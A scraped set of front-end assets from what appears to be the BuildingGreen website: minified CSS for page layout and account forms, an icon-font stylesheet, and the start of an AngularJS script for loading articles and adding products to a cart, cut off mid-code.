h5{color:#00AABA;font-size:1.35rem;text-transform:uppercase;font-weight:bold;margin-top:0;margin-bottom:0.5rem;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-wrapper h5{font-size:1.5rem;}}.bg-container-page .bg-kb-item .bg-kb-item-picture{width:100%;position:relative;display:block;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-kb-item .bg-kb-item-picture:hover img{transform:scale(1.15);-ms-transform:scale(1.15);-moz-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture:hover img{-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .img-wrapper{width:100%;display:inline-block;overflow:hidden;transition:all 0.5s linear;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-container-page .bg-kb-item .bg-kb-item-picture img{width:100%;transition:all 0.5s linear;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-desktop{display:none;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-desktop{display:block;}}.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-mobile{display:block;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture img.img-mobile{display:none;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{position:absolute;z-index:2;bottom:0.55rem;left:0;background:url("/sites/all/themes/bg_boot/images/alpha-black.png") left bottom repeat-x;height:135px;width:100%;border-radius:10px;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:150px;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:135px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title .img-alpha{height:145px;}}.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{position:absolute;bottom:0.5rem;color:#FFFFFF;font-weight:normal;font-size:1.5rem;height:50px;padding:1rem;font-weight:bold;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.75rem;height:50px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.75rem;height:50px;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-container-page .bg-kb-item .bg-kb-item-picture .bg-kb-item-picture-title h3{font-size:1.875rem;height:50px;}}.bg-container-page .bg-kb-item .bg-kb-item-title{width:100%;display:flex;flex-direction:row;justify-content:space-between;}.bg-container-page .bg-kb-item .bg-kb-item-title .label{border-top-right-radius:10px;border-bottom-left-radius:10px;background-color:#ededee;color:#101820;font-weight:bold;font-size:0.65rem;padding:0.25rem 0;text-align:center;width:150px;height:25px;padding-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-title h6{color:#101820;font-weight:bold;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:0.875rem;height:58px;margin-bottom:0;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-title h6{font-size:1rem;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-title h6{font-size:0.875rem;}}.bg-container-page .bg-kb-item .bg-kb-item-credits{padding-top:0.25rem;padding-bottom:0.25rem;text-align:right;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-credits{height:30px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-credits{height:20px;}}.bg-container-page .bg-kb-item .bg-kb-item-credits p{display:block;font-style:italic;font-size:1rem;line-height:1.2;align-items:flex-end;color:#4A4F54;margin:0;height:auto;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-credits p{font-size:1rem;}}.bg-container-page .bg-kb-item .bg-kb-item-credits p a{color:#4A4F54;text-decoration:underline;}.bg-container-page .bg-kb-item p{margin-top:0.5rem;margin-bottom:0.5rem;color:#4A4F54;font-size:1.25rem;line-height:1.2;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item p{font-size:1.375rem;}}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item p{font-size:1.375rem;height:70px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item p{font-size:1.375rem;height:60px;margin-bottom:1rem;}}.bg-container-page .bg-kb-item .bg-btn{float:right;padding:0.25rem 0.85rem;font-size:1.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics{display:flex;flex-direction:column;}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-tall-list-md{height:195px;}}@media only screen and (min-width:600px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-short-list-md{height:125px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-tall-list{height:195px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-short-list{height:125px;}}@media only screen and (min-width:1440px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics.bg-xl-list{height:125px;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a{color:#4A4F54;font-size:1.375rem;text-decoration:underline;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics a{font-size:0.85rem;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a.cyan{color:#00AABA;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics a i{color:#00AABA;margin-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg{display:flex;flex-direction:column;margin:0;padding:0;}@media only screen and (min-width:992px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg{flex-direction:row;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .col-12{padding:0;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .bg-kb-item-subtopics-column{display:flex;flex-direction:column;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg .bg-kb-item-subtopics-column.column-2{margin-bottom:1rem;}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a{color:#4A4F54;font-size:1.25rem;text-decoration:underline;}@media only screen and (min-width:600px) and (max-width:767px){.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a{font-size:1.25rem;}}.bg-container-page .bg-kb-item .bg-kb-item-subtopics-lg a i{color:#00AABA;margin-left:0.25rem;}.bg-container-page .bg-kb-item .bg-kb-item-btn{display:flex;flex-direction:row;}.bg-container-page .bg-recent-home-block{background-color:#ededee;padding:4rem;text-align:center;margin-bottom:0.5rem;}@media only screen and (min-width:600px){.bg-container-page .bg-recent-home-block{margin-bottom:0;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}}.bg-container-page .bg-recent-home-block .bg-btn{background-color:#FFFFFF;color:#4A4F54;box-shadow:none;}.bg-container-page .bg-recent-home-block .bg-btn:after{color:#4A4F54;}.bg-kb-page{padding:0;}.bg-kb-page em{padding-top:1rem;display:inline-block;}@media only screen and (min-width:992px){.bg-kb-page img.d-lg-block{display:block;}}.bg-kb-page h1{color:#00AABA;margin:0;padding:0 0 0.5rem 0;border:0;font-size:2.5rem;}@media only screen and (min-width:992px){.bg-kb-page h1{font-size:2.25rem;padding:1rem 0 0.5rem 0;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.bg-kb-page h1{padding:0;margin:0.25rem 0 0.5rem 0;font-size:3rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-kb-page h1{font-size:3.5rem;padding:0;margin:0.25rem 0 0.5rem 0;}}@media only screen and (min-width:1800px){.bg-kb-page h1{font-size:3.5rem;padding:0;margin:0.25rem 0 0.5rem 0;}}@media only screen and (min-width:992px){.bg-kb-page .bg-caption-overlay{margin-top:1rem;}}@media only screen and (min-width:1440px) and (max-width:1799.99px){.bg-kb-page .bg-caption-overlay{margin-top:0;}}.bg-kb-page .bg-kb-intro{padding:0 1rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-intro{padding:0;}}.bg-kb-page .bg-kb-intro p{font-size:1.55rem;}.bg-kb-page .bg-kb-intro p a{color:rgb(67.6216216216,63.8648648649,75.1351351351);text-decoration:underline;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper{padding:0 1rem;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper a{color:rgb(67.6216216216,63.8648648649,75.1351351351);}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper a.cyan{color:#00AABA;text-decoration:underline;}.bg-kb-page .bg-kb-intro .bg-kb-intro-wrapper p.small{font-size:1.25rem;font-style:italic;}.bg-kb-page .bg-kb-sections{border-top:5px solid #00AABA;margin-top:1rem;padding:0 1rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections{padding:0;}}.bg-kb-page .bg-kb-sections.bg-kb-sections-no-border{border-top:0;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn{text-align:center;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn{text-align:left;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn h2{font-size:2.25rem;color:#4A4F54;font-weight:bold;padding-top:0.25rem;margin-top:1rem;margin-bottom:0.25rem;text-align:left;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn h2 a{color:#4A4F54;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn p{color:#4A4F54;font-size:1.25rem;font-style:italic;padding:0;margin:0 0 0.5rem 0;text-align:left;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-leftColumn p{font-size:1.45rem;margin-bottom:1rem;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn a{color:#31373C;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn a.cyan{color:#00AABA;text-decoration:underline;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn p .small{font-size:1.25rem;font-style:italic;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link{border:1px solid #DBDCDD;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;padding:0.5rem 0.75rem;margin-top:0.5rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title{display:flex;flex-direction:row;align-items:center;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title a{color:#101820;font-size:0.85rem;font-weight:bold;text-decoration:underline;display:block;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title a{display:flex;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-date{color:#31373C;font-family:initial;font-size:0.65rem;margin-right:0.25rem;}@media only screen and (min-width:992px){.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-date{margin:0 0.5rem;}}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link .bg-kb-sections-link_title .bg-ceusLabel{-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;background-color:#E4EBD1;color:#31373C;font-weight:bold;padding:0.25rem 0.5rem;font-size:0.65rem;}.bg-kb-page .bg-kb-sections .bg-kb-sections-rightColumn .bg-kb-sections-link p{color:#31373C;font-size:0.75rem;margin:0;}.bg-pn-container h2{padding-left:1rem;font-size:2rem;font-weight:bold;margin-bottom:1.5rem;border-left:8px solid #1D4B89;margin-top:1.25rem;}@media only screen and (min-width:600px){.bg-pn-container h2{margin-top:0.5rem;}}@media only screen and (min-width:992px){.bg-pn-container h2{font-size:3rem;margin-top:1.5rem;margin-bottom:2rem;}}.bg-pn-container .bg-grid-icons{margin-bottom:1rem;}.bg-pn-container .bg-grid-icons h5{color:#1D4B89;}.bg-grid-icons{transition:all linear 0.3s;display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;margin-bottom:1rem;}@media only screen and (min-width:992px){.bg-grid-icons{margin-bottom:0;}}.bg-grid-icons .icon{margin:0 1rem 0 0;text-align:left;}@media only screen and (min-width:992px){.bg-grid-icons .icon{text-align:left;margin:0 1rem 0 0;}}.bg-grid-icons .icon img{width:60px;}@media only screen and (min-width:992px){.bg-grid-icons .icon img{width:80px;}}.bg-grid-icons h5{font-weight:bold;color:#78991B;text-align:left;font-size:1.65rem;}@media only screen and (min-width:992px){.bg-grid-icons h5{font-size:1.65rem;text-align:left;}}.bg-grid-icons p{color:#4A4F54;font-size:1.375rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-grid-icons ul li{color:#4A4F54;font-size:1.375rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container{flex:1;}.bg-highlight-container .bg-highlight-block{background-color:#F6F6F6;border:1px solid #DBDCDD;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;display:flex;flex-direction:row;padding:1rem;margin-bottom:1rem;font-size:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text{margin-left:1rem;font-size:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text h3{font-size:1rem;color:#78991B;font-weight:bold;}.bg-highlight-container .bg-highlight-block .text p{font-size:0.85rem;line-height:1.4;margin-bottom:0.5rem;}.bg-highlight-container .bg-highlight-block .text p.testimonial{font-size:1.5rem;font-style:italic;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .text p.signature{font-size:1.25rem;color:#78991B;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-highlight-container .bg-highlight-block .link-green{color:#78991B;font-size:1.25rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}p.text-price{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:1.65rem;}@media only screen and (min-width:992px){p.text-price{margin-left:1rem;}}.bg-side-block{background-color:#F6F6F6;border:1px solid #DBDCDD;padding:1rem 1rem 0 1rem;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-side-block p{color:#31373C;font-size:1rem;}.bg-side-block ul li{color:#31373C;font-size:1.25rem;line-height:1.2;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-side-block h3{font-size:2rem;font-weight:bold;margin-top:1rem;}.bg-side-block.pn-violet h3{color:#5C5E9C;}.bg-side-block.pn-yellow h3{color:#FF9F28;}.bg-side-block.pn-fuchsia h3{color:#C92C62;}.bg-side-block.pn-cyan h3{color:#5FC8D7;}.bg-side-block.pn-orange h3{color:#D96931;}.bg-caption{border:0;}.bg-caption figcaption{font-size:1.25rem;background-color:#FFFFFF;color:#909288;text-align:right;margin-top:0.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.bg-caption-overlay{position:relative;margin:0;}.bg-caption-overlay figcaption{background-color:rgba(255,255,255,0.65);width:80%;position:absolute;bottom:0;right:0;font-size:1.15rem;text-align:right;color:#101820;padding:0.25rem;font-style:normal;}.bg-back{border-bottom:1px solid #eeefed;margin-bottom:1rem;}.bg-back a{margin-bottom:0.5rem;padding-bottom:0.5rem;font-size:1.45rem;text-decoration:none !important;font-weight:bold;color:#31373C;display:flex;flex-direction:row;align-items:center;}.bg-back a i{display:flex;width:15px;height:15px;background:url("/sites/all/themes/bg_boot/images/arrow-back.svg");margin-right:0.5rem;}.bg-back a:hover{color:#31373C;text-decoration:none;}.bg-back a:hover i{color:#31373C;}.bg-form h2{margin-top:0;}.bg-form label{margin-top:0.5rem;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.dark-link{color:#180C3A;text-decoration:underline;}.article figure{position:relative;z-index:2;}.embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto;}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}.bg-social-icon{display:block;border:0;width:25px;height:25px;float:left;margin-left:1rem;}.bg-social-icon.linkedin{background:url("/sites/all/themes/bg_boot/images/linkedin.png") center center no-repeat;}.bg-social-icon.instagram{background:url("/sites/all/themes/bg_boot/images/instagram.png") center center no-repeat;}.bg-knowledge-base a{color:#4A4F54;font-size:1.5rem;text-decoration:underline;font-weight:bold;}@media only screen and (min-width:600px) and (max-width:767px){.bg-knowledge-base a{font-size:0.85rem;}}.bg-knowledge-base a.cyan{color:#00AABA;}@media only screen and (min-width:992px){.h30{height:30px;}}#homeCarousel .carousel-control{width:auto;}#homeCarousel .carousel-control.left span{left:15px;}#homeCarousel .carousel-control.right span{right:15px;}#homeCarousel .carousel-control span{top:0;bottom:0;margin:auto;}@media (max-width:570px){#homeCarousel .carousel-control span{display:flex;align-items:center;}}#homeCarousel ol.carousel-indicators{bottom:15px;margin-bottom:0;}@media (max-width:570px){#homeCarousel ol.carousel-indicators{bottom:5px;}}#homeCarousel ol.carousel-indicators li{margin-bottom:0 !important;}
.btn:focus{outline:dotted 2px #000}div.active:focus{outline:dotted 1px #000}a:focus{outline:dotted 1px #000}.close:hover,.close:focus{outline:dotted 1px #000}.nav>li>a:hover,.nav>li>a:focus{outline:dotted 1px #000}.carousel-indicators li,.carousel-indicators li.active{height:18px;width:18px;border-width:2px;position:relative;box-shadow:0px 0px 0px 1px #808080;-moz-boxshadow:0px 0px 0px 1px #808080;-webkit-boxshadow:0px 0px 0px 1px #808080}.carousel-indicators.active li{background-color:rgba(100,149,253,0.6)}.carousel-indicators.active li.active{background-color:white}.carousel-tablist-highlight{display:block;position:absolute;outline:2px solid transparent;background-color:transparent;box-shadow:0px 0px 0px 1px transparent;-moz-boxshadow:0px 0px 0px 1px transparent;-webkit-boxshadow:0px 0px 0px 1px transparent}.carousel-tablist-highlight.focus{outline:2px solid #6495ED;background-color:rgba(0,0,0,0.4)}a.carousel-control:focus{outline:2px solid #6495ED;background-image:linear-gradient(to right,transparent 0px,rgba(0,0,0,0.5) 100%);box-shadow:0px 0px 0px 1px #000000;-moz-boxshadow:0px 0px 0px 1px #000000;-webkit-boxshadow:0px 0px 0px 1px #000000}.carousel-pause-button{position:absolute;top:-30em;left:-300em;display:block}.carousel-pause-button.focus{top:0.5em;left:0.5em}.carousel:hover .carousel-caption,.carousel.contrast .carousel-caption{background-color:rgba(0,0,0,0.5);z-index:10}.alert-success{color:#2d4821}.alert-info{color:#214c62}.alert-warning{color:#6c4a00;background-color:#f9f1c6}.alert-danger{color:#bd0600}.alert-danger:hover{color:#a82824}
@media only screen and (min-width:768px) and (max-width:1199px){.page-user.logged-in .main-container{background:url(https://www.buildinggreen.com/sites/default/files/guidance/user-bg_sm1.png);}}@media only screen and (min-width:1200px){.page-user.logged-in .main-container{background:url(https://www.buildinggreen.com/sites/default/files/guidance/user-bg_lg1.png);}}.page-user-cards .main-container,.page-user-addressbook-billing-create .main-container,.page-user-addressbook-billing-edit .main-container,.page-user-addressbook-billing-delete .main-container,.page-user-profile-public .main-container,.page-user-cancel .main-container{background-image:none !important;padding-top:2em;}@media only screen and (min-width:992px){.page-user-cards .main-container form,.page-user-addressbook-billing-create .main-container form,.page-user-addressbook-billing-edit .main-container form{width:80%;}}@media only screen and (min-width:1200px){.page-user-cards .main-container form,.page-user-addressbook-billing-create .main-container form,.page-user-addressbook-billing-create .main-container form{width:60%;}}.form-item-credit-card-owner,.form-item-commerce-customer-address-und-0-thoroughfare,.form-item-commerce-customer-address-und-0-premise,.form-item-commerce-customer-address-und-0-country{max-width:36em;}.form-item-credit-card-type,.form-item-credit-card-number{max-width:20em;}#edit-credit-card-exp-month,#edit-credit-card-exp-year{width:4em;display:inline-block;}.form-item-credit-card-exp-month label{display:block;}#edit-credit-card-code{width:4em;}@media only screen and (min-width:768px){.page-user.logged-in .main-container{background-size:100% 100%;background-repeat:no-repeat;margin-top:-15px;}}.account-status{background-color:#fff;line-height:1.2;padding:2px 8px;border-radius:5px;border:1px solid #655F70;}.account-status .btn{border-radius:0;text-align:left;}.scotch-container{margin-bottom:-2em;}.tab-content,#scotch-panel{min-height:1000px;}#ceu-numbers,#quiz-results{border-right:1px solid #ddd;border-left:1px solid #ddd;border-bottom:1px solid #ddd;padding:1em 1em 1.5em;}#continuing-education .nav-tabs{margin-bottom:0;border-bottom:1px solid #ddd;}#continuing-education .nav-tabs > li{border-bottom:none;}#continuing-education .nav-tabs li a{background-color:#E7E6E9;color:#230f5a;border-left:1px solid #ddd;border-right:1px solid #ddd;border-top:1px solid #ddd;}#continuing-education .nav-tabs li.active a{background-color:#fff;color:#222;}@media only screen and (min-width:0) and (max-width:767px){.user-sidebar{border-bottom-right-radius:12px;background-image:-webkit-linear-gradient(left,#f4f4f4 0%,#e7e6e9 100%);background-image:-o-linear-gradient(left,#f4f4f4 0%,#e7e6e9 100%);background-image:linear-gradient(to right,#f4f4f4 0%,#e7e6e9 100%);}.user-sidebar h3{font-size:16px;text-transform:uppercase;margin-bottom:0.25em;}.menu-simple{font-family:source-sans-pro,sans-serif;}.menu-simple li{line-height:1.4em;}.account-status{margin:10px -5px;}}@media only screen and (min-width:768px){.account-status{margin-top:1em;}.user-sidebar h3{font-size:18px;text-transform:uppercase;}.user-sidebar ul{margin:0;padding:0;list-style-type:none;border:1px solid #655F70;}.user-sidebar ul li a{text-decoration:none !important;color:#39306D;padding:0.5em;background-color:#fff;display:block;border-bottom:1px solid #655F70;}.user-sidebar ul li:last-child a{border-bottom:none;}.user-sidebar ul li a:visited{color:#39306D;}.user-sidebar ul li a:hover{color:white;background-color:#230f5a;}.user-sidebar ul li.active a{color:white;background-image:-webkit-linear-gradient(top,#6D6984 0%,#a3a0b3 100%);background-image:-o-linear-gradient(top,#6D6984 0%,#a3a0b3 100%);background-image:linear-gradient(to bottom,#6d6984 0%,#a3a0b3 100%);}}.menu-simple{list-style-type:none;padding-left:0;}body.page-user{overflow-x:hidden;}@media screen and (max-width:767px){.row-offcanvas{position:relative;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;}.row-offcanvas-right{right:0;}.row-offcanvas-left{left:0;}.row-offcanvas-right
  .sidebar-offcanvas{right:-50%;}.row-offcanvas-left
  .sidebar-offcanvas{left:-50%;}.row-offcanvas-right.active{right:50%;}.row-offcanvas-left.active{left:50%;}.sidebar-offcanvas{position:absolute;top:0;width:50%;}}header .toggle-panel{display:none;}header ul{display:block;}@media only screen and (min-width :769px){.scotch-panel-canvas{-o-transform:translate3d(0px,0px,0px) !important;-ms-transform:translate3d(0px,0px,0px) !important;-moz-transform:translate3d(0px,0px,0px) !important;-webkit-transform:translate3d(0px,0px,0px) !important;transform:translate3d(0px,0px,0px) !important;}}@media only screen and (max-width :768px){header .toggle-panel{display:block;}header ul{display:none;}}#user-toggle{border:none;border-top-right-radius:8px;border-bottom-right-radius:8px;margin-left:-30px;padding:4px 8px 4px 6px;}#user-toggle.dormant{color:white;background-color:#D36340;}#user-toggle.dormant::before{content:"\00AB\00A0\00A0";}#user-toggle.open{color:#333139;background-color:#C0BCC5;}#user-toggle.open::before{content:"\00D7\00A0\00A0";}.page-user h1{display:block !important;}#user-profile-form h4{text-transform:none;font-size:20px;line-height:22px;margin-top:11px;color:#230f5a;}#user-profile-form .tab-content h4{text-transform:uppercase;font-size:18px;line-height:1.2;margin-top:1.5em;color:#230f5a;}#user-profile-form .form-group:last-child{margin-bottom:15px;}#user-profile-form .form-actions{margin-top:1em;}.field-name-commerce-customer-address{margin-top:1em;}.view-commerce-addressbook-defaults{display:inline-block;margin-top:1em;padding:0 10px 10px;border:1px solid #E7E6E9;background-color:#e6f2d9;}.view-commerce-addressbook-defaults .field-name-commerce-customer-address{font-weight:600;font-size:110%;}.views-field-commerce-order-better-balance{white-space:nowrap;}#user-toggle-wrapper{z-index:2;}#user-toggle-wrapper.stick{margin-top:0 !important;position:fixed;top:0;z-index:10000;}


--- FILE ---
content_type: text/css
request_url: https://www.buildinggreen.com/sites/all/libraries/bg-icons/css/bg-icons.css
body_size: 596
content:
@font-face {
  font-family: 'bg-icons';
  src: url('../font/bg-icons.eot?17057734');
  src: url('../font/bg-icons.eot?17057734#iefix') format('embedded-opentype'),
       url('../font/bg-icons.woff2?17057734') format('woff2'),
       url('../font/bg-icons.woff?17057734') format('woff'),
       url('../font/bg-icons.ttf?17057734') format('truetype'),
       url('../font/bg-icons.svg?17057734#bg-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'bg-icons';
    src: url('../font/bg-icons.svg?17057734#bg-icons') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "bg-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-clipboard-list-light:before { content: '\e800'; } /* '' */
.icon-file-certificate-solid:before { content: '\e801'; } /* '' */
.icon-youtube-play:before { content: '\f16a'; } /* '' */
.icon-facebook-squared:before { content: '\f308'; } /* '' */
.icon-twitter-circled:before { content: '\f30a'; } /* '' */
.icon-linkedin-circled:before { content: '\f319'; } /* '' */

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t8mj4c
body_size: 14338
content:
(function(){
  'use strict';

  // Declare app level module which depends on views, and components
  angular.module('bgApp', ['ui.router', 'ajoslin.promise-tracker', 'ngSanitize', 'ngStorage', 'ngRoute']);
})();
(function(){
  'use strict';

  angular.module('bgApp').controller('articleCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', 'User', 'Article', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, User, Article){
    $scope.current_user = User.getUser();
    $scope.viewArticle = function(){
      // Inititate the promise tracker to track form submissions.
      $scope.progress = promiseTracker();

      $scope.nid = $window.Drupal.settings.bg_content.nid;

      var $promise = Article.getArticle($scope.token, $scope.nid)
        .then(function(data, status, headers, config) {
            if (data.status === 200) {
              $scope.body = data.data.body;
            } else {
              $scope.messages = 'Oops, we received your request, but there was an error processing it.';
              $log.error(data);
            }
          },
          function(data, status, headers, config) {
            //error
            $scope.progress = data;
            $scope.error_messages = data.data.toString();
            $log.error(data);
          }
        )
        .finally(function() {
          // Hide status messages after three seconds.
          $timeout(function() {
            $scope.messages = null;
          }, 3000);
        });

      //Track the request and show its progress to the user.
      $scope.progress.addPromise($promise);
    };

    //when current user updates; refresh article
//    $rootScope.$on('current_user', function (event, data){
//      $scope.current_user = data;
//      if ($scope.current_user.user.uid > 0)
//      {
//        $scope.viewArticle();
//      }
//    });

    //load article onload
    $scope.viewArticle();
  }]);

})();
(function(){
  'use strict';

  angular.module('bgApp').controller('buyCtrl', ['$scope', '$rootScope', '$http', '$q', '$log', 'promiseTracker', '$timeout', '$window', '$attrs', 'User', 'Account', 'Store', function($scope, $rootScope, $http, $q, $log, promiseTracker, $timeout, $window, $attrs, User, Account, Store){
    $scope.debug = false;
    $scope.current_user = User.getUser();

    //get current_user is not defined
    if (!$scope.current_user)
    {
      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          $scope.current_user = response.data;
        });
    }

    $scope.uid = $window.Drupal.settings.bg_content.uid;

    //accept event emitted from another controller
    $scope.$on('buy_product', function (event, args){
      $scope.debug = false;
      $scope.email = args.mail;
      $scope.buy = args.buy;
      $scope.product_id = args.buy;
      $scope.coupon = args.coupon;

      $scope.progress = promiseTracker();

      var $promise = User.getToken()
        .then(function(response){
          $scope.token = response.data.token;
          return  User.getCurrentUser(response.data.token);
        })
        .then(function(response){
          if ((!$rootScope.clicked || $rootScope.clicked === 1))
          {
            if (!$rootScope.clicked)
            {
              $rootScope.clicked = 1;
              return Store.addLineItem($scope.token, $scope.product_id, 1, 0, $scope.email, $scope.coupon);

            }else{
              $rootScope.clicked++;
              return false;
            }
          }else{
            return false;
          }
        })
